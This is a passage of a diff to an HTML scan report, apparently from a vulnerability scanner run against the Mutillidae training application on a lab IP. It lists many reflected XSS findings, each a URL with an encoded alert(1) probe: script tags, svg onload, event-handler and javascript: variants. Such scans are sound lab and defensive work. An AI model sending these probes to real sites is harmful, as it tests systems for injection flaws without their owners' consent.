+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
                       <td class="sev-high">high</td>
                       <td><pre>—</pre></td>
@@ -204,6 +2257,20 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
                       <td class="sev-high">high</td>
                       <td><pre>—</pre></td>
@@ -211,6 +2278,132 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
                       <td class="sev-high">high</td>
                       <td><pre>—</pre></td>
@@ -218,6 +2411,20 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -225,6 +2432,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -232,6 +2446,286 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -239,6 +2733,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -246,6 +2747,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -253,6 +2761,139 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%2520autofocus%2520onfocus%253Dalert%25281%2529%2520%2527 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bscript%26gt%3Balert%281%29%26lt%3B%2Fscript%26gt%3B </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%25281%2529%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Cscript%253Ealert%281%29%253C%2Fscript%253E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26lt%3Bsvg%2Fonload%3Dalert%281%29%26gt%3B </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%3Dalert%281%29%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Csvg%2Fonload%3Dalert%281%29%3E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%253Csvg%2Fonload%253Dalert%25281%2529%253E </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%2522%2520onmouseover%253Dalert%25281%2529%2520x%253D%2522 </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -260,6 +2901,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%22+onmouseover%3Dalert%281%29+x%3D%22 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%26quot%3B+onmouseover%3Dalert%281%29+x%3D%26quot%3B </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -274,6 +2922,13 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27+autofocus+onfocus%3Dalert%281%29+%27 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
                       <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B+autofocus+onfocus%3Dalert%281%29+%26%23x27%3B </td>
                       <td class="sev-medium">medium</td>
                       <td><pre>—</pre></td>
@@ -281,6 +2936,139 @@
                     
                     <tr>
                       <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%2527%253Balert%25281%2529%253B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%26%23x27%3B%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%27%3Balert%281%29%3B%2F%2F </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%25281%2529 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=alert%281%29 </td>
+                      <td class="sev-medium">medium</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%253Aalert%25281%2529 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=javascript%3Aalert%281%29 </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
+                      <td>page - http://192.168.23.130/mutillidae/index.php?page=%3Cscript%3Ealert%281%29%3C%2Fscript%3E </td>
+                      <td class="sev-high">high</td>
+                      <td><pre>—</pre></td>
+                    </tr>
+                    
+                    <tr>
+                      <td>Reflected XSS</td>
